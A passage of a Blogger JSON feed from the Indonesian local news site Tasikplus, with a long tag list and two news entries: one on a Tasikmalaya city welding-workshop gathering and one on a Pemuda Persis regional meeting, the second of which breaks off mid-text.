Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter 